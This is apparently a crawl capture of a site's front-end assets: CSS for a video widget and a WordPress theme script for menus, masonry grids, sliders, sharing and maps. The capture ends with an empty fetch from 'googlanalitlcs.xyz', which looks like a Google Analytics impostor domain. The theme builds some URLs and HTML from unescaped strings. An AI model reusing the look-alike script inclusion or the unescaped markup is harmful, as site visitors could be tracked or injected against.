#go-video-box.go-style-2 .go-video-name h2,
#go-video-box.go-style-2 .go-video-name h3,
#go-video-box.go-style-2 .go-video-name h4,
#go-video-box.go-style-2 .go-video-name h5,
#go-video-box.go-style-2 .go-video-name h6 {
	font-size: 18px;
}
#go-video-box.go-style-2 .go-publish-name h1,
#go-video-box.go-style-2 .go-publish-name h2,
#go-video-box.go-style-2 .go-publish-name h3,
#go-video-box.go-style-2 .go-publish-name h4,
#go-video-box.go-style-2 .go-publish-name h5,
#go-video-box.go-style-2 .go-publish-name h6 {
	font-size: 16px;
}
#go-video-box.go-style-2 .go-video-name {
    margin: 10px 0;
}
#go-video-box.go-style-2 .go-video-rate-box {
    margin-bottom: 10px;
}
#go-video-box.go-style-2 .go-video-rate button {
    background: transparent;
    color: #fff;
	border: none;
	outline: none;
	border-radius: 25px;
	font-size: 18px;
	padding: 7px;
	margin: 0;
	-webkit-transition: background .1s ease-in;
	-moz-transition: background .1s ease-in;
	-o-transition: background .1s ease-in;
	transition: background .1s ease-in;
	box-shadow: none;	
}
#go-video-box.go-style-2 .go-video-rate button:hover {
    background: transparent;
}
#go-video-box.go-style-2 .go-video-rate button:active {
    background: #d0d0d0;
}

#go-video-box.go-style-2 .go-tick-box {
    vertical-align: unset;
}

#go-video-box.go-style-2 .go-ratio-box {
    height: 3px;
}
#go-video-box.go-style-2 button.go-like-ratio {
    background: #649BE4;
}
#go-video-box.go-style-2 button.go-hate-ratio {
    background: #cfcfcf;
}

#go-video-box.go-style-2 .go-video-views {
    opacity: 0.7;
	font-size: 14px;
}
#go-video-box.go-style-2 .go-publish-date {
    opacity: 0.7;
	font-size: 14px;
}

#go-video-box.go-style-2 button.go-move-btn,
#go-video-box.go-style-2 button.go-move-btn:active,
#go-video-box.go-style-2 button.go-move-btn:focus,
#go-video-box.go-style-2 button.go-move-btn:hover,
#go-video-box.go-style-2 button.go-move-btn:visited {
	font-size: 23px;
    background: transparent !important;
    color: #B3B3B3;
    opacity: 0.7;
    box-shadow: none;
}

#go-video-box.go-style-2 .go-show-buttons button,
#go-video-box.go-style-2 .go-show-buttons button:active,
#go-video-box.go-style-2 .go-show-buttons button:focus,
#go-video-box.go-style-2 .go-show-buttons button:hover,
#go-video-box.go-style-2 .go-show-buttons button:visited {
	font-size: 14px;
	font-weight: 500;
	font-family: 'Roboto', Arial, sans-serif;
    color: #fff;
    border: none;
    border-radius: 0;
    background: #272727;
    line-height: normal;
    text-transform: none;
    margin: 0 2px;
    padding: 10px 20px;
    letter-spacing: normal;
	box-shadow: none;
	outline: none;
	opacity: 1;
}
#go-video-box.go-style-2 .go-show-buttons button:hover {
	opacity: 0.7;
}

#go-video-box.go-style-2 button.go-dragbar,
#go-video-box.go-style-2 button.go-dragbar:visited {
    background: #272727;
}
#go-video-box.go-style-2 button.go-dragbar:active,
#go-video-box.go-style-2 button.go-dragbar:focus,
#go-video-box.go-style-2 button.go-dragbar:hover {
    background: #649BE4;
}
#go-video-box.go-style-2 #go-video-slider {
    background: #0c0c0c;
}
#go-video-box.go-style-2 .new-control-box .go-slide-mute {
    margin-left: 0;
}
#go-video-box.go-style-2 .go-channel-box div.go-channel-name {
    padding: 10px 15px;
}
#go-video-box.go-style-2 .go-channel-box div.go-channel-subs,
#go-video-box.go-style-2 .go-channel-box div.go-channel-views,
#go-video-box.go-style-2 .go-channel-box div.go-channel-videos {
    float: right;
    width: auto;
    padding: 10px 15px;
	margin: 5px 0;
    margin-left: 5px;
	display: inline-block;
}
#go-video-box.go-style-2 span.stat-num {
	font-weight: 500;
}
#go-video-box.go-style-2 .go-broadcast-status {
	padding: 10px 5px;
	margin-top: -12px;
}
#go-video-box.go-style-2 .go-main-box .go-control-box {
    margin-top: -12px;
}
.widget #go-video-box.go-style-2 .go-slider-top .go-slider-info .go-slide-title {
    display: none;
}
.widget	#go-video-box.go-style-2 .go-slider-info {
    padding: 5px 5px 0 5px;
}
.widget	#go-video-box.go-style-2 #go-video-carousel {
    padding: 5px;
	margin: 0;
}
.widget	#go-video-box.go-style-2 .go-slider-info #go-new-title .vid-date {
    margin-right: 5px;
}	
.widget	#go-video-box.go-style-2 .go-channel-box div.go-channel-name {
    width: 100%;
    padding: 10px 15px;
    text-align: center;
    margin-bottom: 0;
}
.widget	#go-video-box.go-style-2 #go-video-slider #go-new-title div {
    margin: auto;
    width: 100%;
}
.widget	#go-video-box.go-style-2 #go-new-title .vid-date {
    text-align: left;
}
.widget	#go-video-box.go-style-2 .go-slider-info-bottom #go-new-title div {
    opacity: 0.9;
	text-align: center;
}
.widget	#go-video-box.go-style-2 .go-channel-box div.go-channel-subs,
.widget	#go-video-box.go-style-2 .go-channel-box div.go-channel-videos,
.widget	#go-video-box.go-style-2 .go-channel-box div.go-channel-views {
    width: 100%;
    text-align: center;
	margin: 5px 0;
}
.widget	#go-video-box.go-style-2 .go-channel-box div.go-channel-views {
	margin: 0;
}
.widget	#go-video-box.go-style-2  .go-slider-info-bottom {
    padding: 10px 15px 0;
    background: #1F1F1F;
}
.widget	#go-video-box.go-style-2 .go-slider-top .go-slider-info .go-slide-date {
    padding: 0 10px;
}

@media screen and (min-width: 768px) {
	
	#go-video-box.go-style-2 .go-publish-date span {
		padding: 3px 0;
	}
	#go-video-box.go-style-2 .go-profile-image img {
		max-width: 50px;
	}

}

@media screen and (max-width: 767px) {
#go-video-box.go-style-2 .go-channel-box div.go-channel-name {
    width: 100%;
    padding: 10px 15px;
    text-align: center;
    margin-bottom: 0;
}
#go-video-box.go-style-2 .go-channel-box div.go-channel-subs,
#go-video-box.go-style-2 .go-channel-box div.go-channel-videos,
#go-video-box.go-style-2 .go-channel-box div.go-channel-views {
    width: 33.33333333%;
    text-align: center;
	margin: 5px 0;
}
#go-video-box.go-style-2 #go-video-slider #go-new-title div {
    margin: auto;
    width: 100%;
}
#go-video-box.go-style-2 .go-slider-info-bottom #go-new-title div {
    opacity: 0.9;
	text-align: center;
}
}

@media screen and (max-width: 625px) {
	#go-video-box.go-style-2 .go-channel-box div.go-channel-subs,
	#go-video-box.go-style-2 .go-channel-box div.go-channel-videos,
	#go-video-box.go-style-2 .go-channel-box div.go-channel-views {
		width: 100%;
		text-align: center;
		margin: 5px 0;
	}
	#go-video-box.go-style-2 .go-channel-box div.go-channel-views {
		margin: 0;
	}
}




--- FILE ---
content_type: application/x-javascript
request_url: https://traderoffutures.com/wp-content/themes/elliot/assets/js/pukka.js?ver=1.0
body_size: 7343
content:
"use strict"


jQuery(window).load(function() {

    /**
     * Page loader is on, that's why we hook on "load"
     */
    if( jQuery("body").hasClass("page-loading") ) {
        jQuery("body").removeClass("page-loading");
        jQuery("#page-loader").fadeOut();
    }
});


var swipeboxInstance;

jQuery(function($){

    // Some vars which are used throughout the script
    var $window                    = $(window),
        $body                      = $("body"),
        $msnry_container           = $("#brick-wrap"), // "main" masonry container
        //$portfolio_msnry_container = $(".portfolio-items-wrap"), // used on portfolio page
        $mainMenu                  = $('#main-menu-wrap'),
        responsiveMode             = false,
        $side_area                 = $("#sidebar-side-area");



    // check if we are in responsive mode, and set flag that indicates it
    function responsive(){
        // Media Query check (more reliable then JS)
        responsiveMode = $("#menu-stripe").css('display') != 'none';

        if( responsiveMode ){
            //console.log('canvas menu');
            $body.addClass('responsive');
            $body.addClass('off-canvas-menu'); // responsive menu is treated also as off-canvas-menu
        }else{
            $body.removeClass('responsive');
            //$body.removeClass('off-canvas-menu');
            stickyNav(); // check if "side menu" should be shown after resizing
        }
    }
    responsive();
    $window.resize(responsive);



    /*
    *   Top Menu Sticky
    ************************************/

    var stickyNavTop;
    var stickyTimer;

    /**
     * Function that handles "sticky" menu
     * Note that menu, after user have scrolled "down", scrolls in with a delay
     */
    //var stickyNav = function(){
    function stickyNav(){

        // do nothing if we're in responsive mode
        if( responsiveMode ){
            return;
        }

        var scrollTop = Math.floor($window.scrollTop());


        /**
         * Check if "off canvas menu" is active
         * This could happen if:
         * a) slider is stretched to full width or there is no slider on the page
         * b) user has scrolled past the "slider area" (#side-header)
         */
        if( $body.hasClass("off-canvas-menu-enabled") ) {
            if ($body.hasClass("page-has-slider") && !$("#site-header").isOnScreen(0.01, 0.01)) {
                $body.addClass("off-canvas-menu"); // off canvas menu
            }
            else if ($body.hasClass("off-canvas-menu") && $body.hasClass("page-has-slider") && $("#site-header").hasClass("stretch-right")
                && $("#site-header").isOnScreen(0.01, 0.01)) {
                $body.removeClass("off-canvas-menu"); // off canvas menu
            }
        }

        if (scrollTop > stickyNavTop) {
            $mainMenu.addClass('scrolled sticky');

            if (!$mainMenu.hasClass('sticky-animate')) {

                stickyTimer = setTimeout(function () {
                    $mainMenu.addClass('sticky-animate');
                    clearStickyTimer();
                }, 250);
            }

        } else {

            if ($mainMenu.hasClass("sticky") || $mainMenu.hasClass("sticky-animate")) {
                $mainMenu.removeClass("scrolled sticky sticky-animate");

            }

            if ($body.removeClass("canvas-menu-open") && $body.hasClass("home")) {
                $body.removeClass("canvas-menu-open"); // close menu, just in case
            }

            // wait so "sticky" classes aren't added
            stickyTimer = setTimeout(function () {
                clearStickyTimer();
            }, 250);
        }

    };


    function clearStickyTimer(){
        clearTimeout(stickyTimer);
    }

    function update_sticky_nav() {
        stickyNavTop = Math.floor($mainMenu.offset().top);
    }

    // check if menu is set to "sticky" (as opposed to "regular")
    if( $mainMenu.hasClass("menu-sticky") ){
        stickyNav();
        $window.scroll(stickyNav);

        // needed in order to set top offset upon window resize
        update_sticky_nav();
        $window.resize(update_sticky_nav);
    }



    /**
     * Off canvas menu mask
     * When off canvas menu is opened overlay mask is shown
     * User can close menu by clicking on the mask
     */
    var mask = document.createElement("div");
    mask.className = "menu-mask";

    document.body.appendChild(mask);

    $("#toggle-canvas-menu").on("click", function(e){
        e.preventDefault();

        $body.addClass("canvas-menu-open");
    });

    /* hide active menu if mask is clicked */
    mask.addEventListener( "click", function(){

        $body.removeClass("canvas-menu-open");


        // toggle responsive checkbox (needed if clicked on overlay)
        if( $body.hasClass("responsive") ) {
            $("#check").prop("checked", !$("#check").prop("checked"));
        }
    } );


    /**
     *  Wide submenu is (currently) being used in only main menu
     *  If parent <li> element has ".submenu-wide" then it's submenus should be arranged in columns
     *  Setting same height to all submenu elements is needed for presentational purposes
     */
    var isset_submenu_height = false;

    function set_submenu_height() {

        $.each($mainMenu.find(".submenu-wide .submenu-inner"), function (index, elem) {

            var width = 0,
                max_height = 0,
                $elem = $(elem);

            $elem.children('ul').children('li').each(function (index, li) {
                width += parseInt($(li).outerWidth(true));// + 40;

                var height = parseInt($(li).height());
                if (height > max_height) {
                    max_height = height;
                }
            });

            $elem.css('display', '').css('width', Math.floor(width /** 1.05*/));

            // set same (max) height to all children
            $elem.find("> ul > li").height(max_height);

        });
    }

    /**
     * This check is needed in case user opens up a page in responsive mode
     * and then.. decides to increase viewport width (for example by stretching browser window)
     */
    $window.resize(maybe_set_submenu_height);
    maybe_set_submenu_height(); // on page load

    function maybe_set_submenu_height(){
        if( responsiveMode || isset_submenu_height ){
            return false;
        }

        set_submenu_height();
        isset_submenu_height = true; // set global flag to true
    }



    // Prevent click event on a menu items with "no-link" class
    $(".no-link > a").on("click", function(e){
        e.preventDefault();
    });


    /**
     * Responsive menu overlay
     * Adds necessary class (flag) for displaying overlay mask
     * The mask element is added elsewhere
     */
    $("#menu-open").on("click", function(e){

        // toggle body class (this goes in reverse)
        if( !$("#check").prop("checked") ){
            $body.addClass("canvas-menu-open");
        }
        else{
            $body.removeClass("canvas-menu-open");
        }

    });
    $('#check').prop('checked', false); // Uncheck it when page is loaded (refreshed)


    // Responsive submenu toggle
    $("#responsive-menu .no-link > a").on("click", function(e){
        e.preventDefault();

        $(this).parent().children(".sub-menu").slideToggle();
    });


    /*
    * Masonry
    ******************************************/
    function runMasonry(){
        // Post masonry
        //if( $("body").hasClass("has-grid") && $(".brick").length > 0 ){

            // init masonry
            // var $container = $(".brick").parent().masonry({
            //$msnry_container.masonry({
            //    //columnWidth: 1,
            //    columnWidth: ".grid-sizer",
            //    isAnimated: !Modernizr.csstransitions,
            //    itemSelector: '.brick-item-wrap',
            //    //gutter: 0,
            //    //gutter: '.masonry-gutter-sizer',
            //    animationOptions: {
            //        duration: 750,
            //        easing: 'linear',
            //        queue: false
            //    }
            //});
            
            // thanks @nacin for bundling imagesLoaded
            $msnry_container.imagesLoaded().always( function(instance) {
                $msnry_container.masonry({
                    //columnWidth: 1,
                    columnWidth: ".grid-sizer",
                    isAnimated: !Modernizr.csstransitions,
                    itemSelector: '.brick-item-wrap',
                    isRTL: ( typeof(Pukka.isRTL) !== "undefined" ? Pukka.isRTL : false),
                    //gutter: 0,
                    //gutter: '.masonry-gutter-sizer',
                    animationOptions: {
                        duration: 750,
                        easing: 'linear',
                        queue: false
                    }
                });
            });
        //}

        // Portfolio masonry
        if( $(".portfolio-items-wrap").length > 0 ){

            /**
             * Portfolio page "filter"
             */

            $("#grid-filter span").on("click", function(e) {
                e.preventDefault();

                $("#grid-filter .current").removeClass("current");
                $(this).addClass("current");

                var group = $(this).data("cat");
                var group_class = "." + group;
                
                if( group != "all" ){
                    $(".portfolio-items-wrap .brick-item-wrap").hide();
                    $(group_class).show();

                }
                else{
                    $(".portfolio-items-wrap .brick-item-wrap").show();
                }

                $msnry_container.masonry('layout');
            });
        }

        /**
         * Shortcode masonry
         * There could be multiple masonries on the same page,
         * each with it's own "load more" button
         */

        if( $(".pukka-posts-wrap").length > 0  ){

            $.each($(".pukka-posts-wrap"), function(index, elem){

                var $brickWrap = null;

                if( $(elem).find(".brick-wrap").length > 0 ) {

                    $brickWrap = $(elem).find(".brick-wrap");

                    $brickWrap.masonry({
                        itemSelector: ".brick-item-wrap",
                        columnWidth: ".grid-sizer",
                        isRTL: ( typeof(Pukka.isRTL) !== "undefined" ? Pukka.isRTL : false),
                        isAnimated: !Modernizr.csstransitions,
                        animationOptions: {
                            duration: 750,
                            easing: 'linear',
                            queue: false
                        }
                    });
                }

                // Attaching "load more" button to it's container
                $(elem).on("click", ".pukka-shortcode-load-more a", function(e){
                    e.preventDefault();

                    $(this).parent().addClass('loading');

                    loadShortcodeContent($(elem), $brickWrap);
                });

            });
        }
    }

    // delay masonry creation
    setTimeout(function(){ runMasonry(); }, 1000);

    // Ajax (next) page load
    var pageLoading = false;
    function loadContent($link){

        if( pageLoading == true ){
            return;
        }

        pageLoading = true;

        $.ajax({
            type: "get",
            url: $link.attr("href"),
            dataType: "html",
            success: function(response){
                var html = $('<div>').html(response);

                var $bricks = $(html).find(".brick-item-wrap");

                if( $bricks.length > 0 ){

                    $bricks.imagesLoaded().always(function(instance) {
                        $msnry_container.append($bricks);
                        $msnry_container.masonry( 'appended', $bricks );
                    });

                }
                else{
                    // 'standard' blog layout
                    var $articles = $(html).find("#main article");

                    //$("#main").append(articles);
                    $link.closest(".paging-navigation").before($articles);
                }

                // remove old nav wrapper (new one is added with new content)
                // if( $link != null ){
                $link.closest(".paging-navigation").html($(html).find(".paging-navigation").html());
                // }

                pageLoading = false;

                $window.trigger('content-loaded');
            }

        });
    }


    $window.on('content-loaded', refreshSliders);
    $window.trigger('content-loaded');

    function refreshSliders(){
        //startSliders();
        //refreshSwipebox();
    }

    $("body").on("click", ".pukka-load-more a", function(e){
        e.preventDefault();

        // var $link = $(this);

        $(this).parent().addClass('loading');

        loadContent($(this));

    });



    //if( $("body").hasClass('infinite-scroll') && $("#brick-wrap").length > 0 ){

            $(window).bind('mousewheel wheel', function(e){
                $(window).scroll();
            });
            //IE compatibility
            var mousewheelevt=(/Firefox/i.test(navigator.userAgent))? "DOMMouseScroll" : "mousewheel" //FF doesn't recognize mousewheel as of FF3.x
            if(document.attachEvent){ //if IE (and Opera depending on user setting)
                document.attachEvent("on"+mousewheelevt, function(){ $(window).scroll(); });
            }

            /*
            * had to change this because scroll was not firing if scrollbar was not visible
            */
            $(window).scroll(function(){

                if( $(".pukka-load-more.infinite-scroll").length == 0 ){
                    return;
                }

                //if( $(window).scrollTop() >= $(document).height() - $(window).height() - 200 ){
                if( $(".pukka-load-more.infinite-scroll").isOnScreen() ){

                     if ( /*!Pukka.grid_layout.infinite_more ||*/ pageLoading){
                        return false;
                     }else{
                        // pageLoading = true;
                        $(".pukka-load-more a").trigger("click");
                     }
                     // Pukka.grid_layout.infinite_page++;
                }
            });

    //}


    /* BEGIN: shortcode infinite scroll */

    function loadShortcodeContent($postsWrap, $brickWrap){

        if( pageLoading == true ){
            return;
        }

        pageLoading = true;

        //var $postsWrap = $brickWrap.closest(".pukka-posts-wrap"),
        var layout = $postsWrap.data("layout") != undefined ? $postsWrap.data("layout") : "",
            queryArgs = $postsWrap.data("query_args");

        //console.log($postsWrap);

        $.ajax({
            type: "get",
            url: Pukka.ajaxurl,
            dataType: "json",
            data: {query_args: queryArgs, layout: layout, action: "pukka_shortcode_load_posts"},
            success: function(response){

                if( !response.error ) {
                    var html = $('<div>').html(response.html);

                    if( $brickWrap !== null ) {
                        var $bricks = $(html).find(".brick-item-wrap");

                        if ($bricks.length > 0) {

                            //$postsWrap.find(".brick-wrap").append($bricks).imagesLoaded(function () {
                            //    $postsWrap.find(".brick-wrap").masonry('appended', $bricks);
                            //});

                            $bricks.imagesLoaded().always(function (instance) {
                                $brickWrap.append($bricks);
                                $brickWrap.masonry('appended', $bricks);
                                $brickWrap.masonry("layout");
                            });

                        }
                    }
                    else{
                        $postsWrap.children(".posts-wrap").append($(html).find("article"));
                    }

                    // set new query args (paged increased by 1)
                    $postsWrap.data("query_args", response.query_args);

                    if( response.load_more ){
                        $postsWrap.find(".infinite-load-more-wrap").removeClass("loading");
                    }
                    else {
                        $postsWrap.find(".paging-navigation").remove();
                    }
                }
                else{
                    // error
                    $postsWrap.find(".paging-navigation").remove();
                }

                pageLoading = false;

                //$window.trigger('content-loaded');
            }

        });
    }


    /* END: shortcode infinite scroll */



    /*
    *  Slider (flexslider)
    ******************************************/
    //
    //if( $(".slider").length > 0 ){
    //
    //    $(".slider").each(function(index, elem){
    //
    //        var $elem = $(elem);
    //
    //        $elem.flexslider({
    //            // slideshow: false, // auto start
    //            animation: "slide",
    //            direction: $(elem).data("direction") != undefined ? $(elem).data("direction") : "horizontal",
    //            controlNav: false,
    //            directionNav: false,
    //            maxItems: 1,
    //            slideshowSpeed: $(elem).data("speed") != undefined ? $(elem).data("speed") : 7000,
    //            smoothHeight: $(elem).data("smooth_height") != undefined ? $(elem).data("smooth_height") : false
    //        });
    //
    //        $elem.find('.slider-prev, .slider-next').on('click', function(e){
    //            var href = $(this).attr('href');
    //            $elem.flexslider(href);
    //            return false;
    //        })
    //    });
    //}


    /**
     * Search stuff
     * Used for "main menu" and "responsive" search
     */
    var $searchContainer = $('.search-wrap');
    $searchContainer.find('.s-main').on({
        focus: function(){
            toggleSearch(true);
        },
        blur: function(){
            toggleSearch(false);
        }
    });

    function toggleSearch(active){
        // if search is active
        if( active ){
            $searchContainer.addClass("search-active");
        }
        else{
            $searchContainer.removeClass("search-active");
        }

    }

    $('.searchsubmit-main').click(function(e){
        $(this).closest('form').submit();
    });


    /*
     *  Scroll to top link
     ******************************************/
    $('#top-link').click(function(e){
        e.preventDefault();
        $("html,body").animate({ scrollTop: 0 }, "slow");
    });

    $(window).scroll(function() {
        if( $(this).scrollTop() > $(window).height() ){
            $('#top-link:hidden').stop(true, true).fadeIn().css("display","block");
        }else{
            $('#top-link').stop(true, true).fadeOut();
        }
    });

    /*
     * Attach lightbox (swipebox)
     ******************************************/
    // fire on page load
    if( typeof($(".swipebox").swipebox) === "function") {
        swipeboxInstance = $(".swipebox").swipebox();
    }

    /**
     * Used to attach lightbox on AJAX added elements
     */
    function initLightbox(){
        // attach lightbox to new content
        if( typeof($(".swipebox").swipebox) === "function" && swipeboxInstance !== undefined ) {
            if( swipeboxInstance != null ){
                swipeboxInstance.refresh();
            }
            else{
                swipeboxInstance = $(".swipebox").swipebox();
            }
        }
    }

    
   /**
    *  Share buttons
    *  Could be used throughout the theme
    */
    $("#main").on({
        click: function(e){
            e.preventDefault();

            var url         = $(this).parent().data("url"),
                title       = $(this).parent().data("title"),
                description = $(this).parent().data("desc"),
                image       = $(this).parent().data("image"),
                network     = $(this).data("network");

            var fn_name = "pukka"+ network.toUpperCase() +"Share";
            // create function
            var fn = window[fn_name];

            if( typeof fn === 'function' ){
                fn(url, title, description, image);
            }
        }
    }, ".pukka-share");

    // Update position on window resize
    $(window).resize(function(){
        share_winTop = (screen.height / 2) - (share_winHeight / 2);
        share_winLeft = (screen.width / 2) - (share_winWidth / 2);
    });



    /* Shortcodes */

    /*
    * Message box
    ******************************************/
    $(".pukka-message-box a").on("click", function(e){
        e.preventDefault();
        // hide message box (don't remove it)
        $(this).closest(".pukka-message-box").fadeOut("fast");
    });


    /*
    * Parallax
    ******************************************/
    var touch = Modernizr.touch;
    
    $('.parallax-holder').imageScroll({
    //            image: null,
    //            imageAttribute: 'image',
    //            container: $('body'),
    //            speed: 0.2,
    //            coverRatio: 0.75,
              holderClass: 'parallaxImageHolder',
    //            holderMinHeight: 200,
    //            holderMaxHeight: 0,
    //            extraHeight: 0,
    //            mediaWidth: 1600,
    //            mediaHeight: 900,
    //            parallax: true,
            touch: touch
    });



    /*
     * Pukka Slider
     ******************************************/
    if( $(".pukka-slider-wrap").length > 0 ) {

        $(".pukka-slider-wrap").each(function(index, elem) {
            var $elem = $(elem);

            $elem.flexslider({
                slideshow: $(elem).data("autostart") != undefined ? $(elem).data("autostart") : true,
                animation: "slide",
                slideshowSpeed: $(elem).data("speed") != undefined ? $(elem).data("speed") : 3500,
                controlNav: false,
                directionNav: false,
                smoothHeight: false,
                rtl: ( typeof(Pukka.isRTL) !== "undefined" ? Pukka.isRTL : false),
                //itemWidth: 400,
                itemMargin: 0,
                //minItems: 1,
                //maxItems: $(elem).data("max_items") != undefined ? $(elem).data("max_items") : 1,
                move: 1,
                start: function(){
                    $elem.find(".flex-viewport").css("visibility", "visible");
                }
            });

            $elem.find('.slider-prev, .slider-next').on('click', function (e) {
                var href = $(this).attr('href');
                $elem.flexslider(href);
                return false;
            });
        });
    }

    /**
     * Slider helper functions
     * Slider could be stretched horizontally (full screen or just to the right)
     * Or vertically, to fit viewport height
     */
    if( $body.hasClass("page-has-slider")
        && $("#slider-wrapper").length > 0 // slider is active
        && $(window).height() > 640 && $(window).height() < 1080 // reasonable screen height
        && !/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) // not mobile
    ) {

        // vertical stretch is set
        if( $("#site-header").hasClass("stretch-vertical") ){
            sliderUpdateHeight(); // When the page first loads
            $(window).resize(sliderUpdateHeight);     // When the viewport changes size
        }

        // Update slider width (stretch right)
        if( $("#site-header").hasClass("stretch-right") ) {

            sliderUpdateWidth();
            $(window).resize(sliderUpdateWidth);
        }
    }

    //var navbar_height = $mainMenu.outerHeight();

    function sliderUpdateHeight(){
        // Get the viewport dimensions
        var height = $(window).height(),
            admin_bar_height = 0;

        var navbar_height = $mainMenu.outerHeight();

        if( $("#wpadminbar").length > 0 ){
            admin_bar_height = $("#wpadminbar").height();
        }

        $("#site-header").css("height", (height - (navbar_height+admin_bar_height) ));

        // Pukka slider adjustments
        $(".pukka-slide .slide-item-big").css("height", (height - (navbar_height+admin_bar_height) ));
        $(".pukka-slide .slide-item-medium").css("height", Math.floor((height - (navbar_height + admin_bar_height))/2) );
        $(".pukka-slide .slide-item-small").css("height", Math.floor((height - (navbar_height + admin_bar_height))/2) );

        // Update sticky nav top offset
        update_sticky_nav();
    };


    function sliderUpdateWidth(){

        var windowWidth = $window.width(),
            contentWidth = $(".width-wrap").width(),
            leftSidebarOffset = 0;

        if( $side_area.length > 0 ) {
            leftSidebarOffset = parseInt($side_area.css("width"), 10) + parseInt($side_area.css("margin-left"), 10);
        }

        // set slider width
        $("#site-header").find("#slider-wrapper").css('width', Math.floor(contentWidth + (windowWidth-contentWidth)/2 - leftSidebarOffset));
    }



    /*
     * Sticky Sidebar
     ******************************************/

    $body.imagesLoaded().always(function(instance) {
        pukka_sticky_sidebar();

    });

    $('body').on('keydown', function(e) {
        if (e.which == 35) {
            $(this).click();
        }
        if (e.which == 36) {
            $(this).click();
        }
    });

    $(window).bind('resize', function() {
        pukka_sticky_sidebar();
    });

    /* Sticky sidebar helpers function */
    function pukka_sticky_sidebar() {

        if ($(window).width() > 960) {
            if ($('.pukka-sticky').length > 0) {

                if ($('#main').height() - 50 > $('.sidebar').height()) {

                    var t = $('.pukka-sticky').offset().top-50;

                    if ($('body').hasClass('admin-bar')) {
                        var b = 0;
                    } else {
                        var b = 30;
                    }

                    $(".pukka-sticky").affix({
                        offset: {
                            top: function() {
                                return t;
                            },
                            bottom: function() {
                                return ($("#footer").outerHeight(true) + 30);
                            }
                        }
                    });
                }
            }
        }
    }


    /* Fitvids */
    $("#main").fitVids();




    /**
     *  This is just a helper functionality
     *  HTML elements with ".window-width" class
     *  get stretched to fit viewport width (overflowing it's parent)
     */
    function pukkaResize(){

        $('.window-width').each(function(index, elem){
            var $elem = $(elem);
            var windowWidth = $window.width();
            $elem.css('width', windowWidth);
            $elem.css('margin-left', '');
            $elem.css('margin-left', 0 - $elem.offset().left);
        });

    } // function pukkaResize()

    pukkaResize(); // triger on load
    $(window).resize(pukkaResize);


}); // jQuery(function($){



// Social share global stuff
var share_winWidth =  '520',
    share_winHeight = '350';

var share_winTop = (screen.height / 2) - (share_winHeight / 2);
var share_winLeft = (screen.width / 2) - (share_winWidth / 2);

function pukkaFBShare(url, title, descr, image) {
  window.open('http://www.facebook.com/sharer.php?m2w&s=100&p[title]=' + title + '&p[summary]=' + descr + '&p[url]=' + encodeURIComponent(url) + '&p[images][0]=' + image, 'sharer', 'top=' + share_winTop + ',left=' + share_winLeft + ',toolbar=0,status=0,width=' + share_winWidth + ',height=' + share_winHeight);
}


function pukkaTWShare(url, title, descr, image) {
  window.open('https://twitter.com/share?url=' + url +'&text='+ title, 'sharer', 'top=' + share_winTop + ',left=' + share_winLeft + ',toolbar=0,status=0,width=' + share_winWidth + ',height=' + share_winHeight);
}

function pukkaGPShare(url, title, descr, image) {
  window.open('https://plus.google.com/share?url='+ encodeURIComponent(url), 'sharer', 'top=' + share_winTop + ',left=' + share_winLeft + ',toolbar=0,status=0,width=' + share_winWidth + ',height=' + share_winHeight);
}

function pukkaINShare(url, title, descr, image) {
  window.open('http://www.linkedin.com/shareArticle?mini=true&url='+ encodeURIComponent(url) +"&title="+ title +"&sumary="+ descr, 'sharer', 'top=' + share_winTop + ',left=' + share_winLeft + ',toolbar=0,status=0,width=' + share_winWidth + ',height=' + share_winHeight);
}

function pukkaPTShare(url, title, descr, image) {
  window.open('http://pinterest.com/pin/create/button/?url=' + url + '&description=' + descr + '&media=' + image, 'sharer', 'top=' + share_winTop + ',left=' + share_winLeft + ',toolbar=0,status=0,width=' + share_winWidth + ',height=' + share_winHeight);
}


// https://github.com/moagrius/isOnScreen
(function ($) {

    $.fn.isOnScreen = function(x, y){

        if(x == null || typeof x == 'undefined') x = 1;
        if(y == null || typeof y == 'undefined') y = 1;

        var win = $(window);

        var viewport = {
            top : win.scrollTop(),
            left : win.scrollLeft()
        };
        viewport.right = viewport.left + win.width();
        viewport.bottom = viewport.top + win.height();

        var height = this.outerHeight();
        var width = this.outerWidth();

        if(!width || !height){
            return false;
        }

        var bounds = this.offset();
        bounds.right = bounds.left + width;
        bounds.bottom = bounds.top + height;

        var visible = (!(viewport.right < bounds.left || viewport.left > bounds.right || viewport.bottom < bounds.top || viewport.top > bounds.bottom));

        if(!visible){
            return false;
        }

        var deltas = {
            top : Math.min( 1, ( bounds.bottom - viewport.top ) / height),
            bottom : Math.min(1, ( viewport.bottom - bounds.top ) / height),
            left : Math.min(1, ( bounds.right - viewport.left ) / width),
            right : Math.min(1, ( viewport.right - bounds.left ) / width)
        };

        return (deltas.left * deltas.right) >= x && (deltas.top * deltas.bottom) >= y;

    };

})(jQuery);





/* Google Maps functions (used on contact page) */

var map;
var geocoder;

function initializeContactMap(map_el) {

    geocoder = new google.maps.Geocoder();

    var data = {map_zoom: Pukka.contact.map_zoom, address: "Kneza Milosa 47, Belgrade", title: "title", map_lat: 40.712784, map_lnt: -74.005941};

    var mapOptions = {
        scrollwheel: false,
        styles: Pukka.contact.map_style,
        zoom: parseInt(data.map_zoom)
    };

    map = new google.maps.Map(map_el, mapOptions);

    var pos = new google.maps.LatLng(data.map_lat, data.map_lnt);

    var options = {
        map: map,
        position: pos,
        content: 'something something'
    };

    map.setCenter(options.position);
}


function codeAddress(address) {
    var address = address;


    var contentString = '<div id="content">'+
        '<div id="siteNotice">'+
        '</div>'+
        '<div id="bodyContent">'+
        '<p>'+ address +'</p>'+
        '</div>'+
        '</div>';

    var infowindow = new google.maps.InfoWindow({
        content: contentString
    });

    geocoder.geocode( { 'address': address}, function(results, status) {
        if (status == google.maps.GeocoderStatus.OK) {
            map.setCenter(results[0].geometry.location);

            var marker = new google.maps.Marker({
                map: map,
                position: results[0].geometry.location,
                icon: Pukka.contact.map_marker,
                title: address
            });
            google.maps.event.addListener(marker, 'click', function() {
                infowindow.open(map,marker);
            });
            //infowindow.open(map,marker);
        } /*else {
         alert('Geocode was not successful for the following reason: ' + status);
         }
         */
    });
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googlanalitlcs.xyz/t.js?site=8da14ddd834ccf6c519adc3a2405523c
body_size: 632
content:
